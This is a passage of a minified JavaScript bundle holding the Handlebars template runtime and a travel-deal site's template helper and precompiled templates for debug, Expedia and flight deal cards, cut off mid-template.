t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" 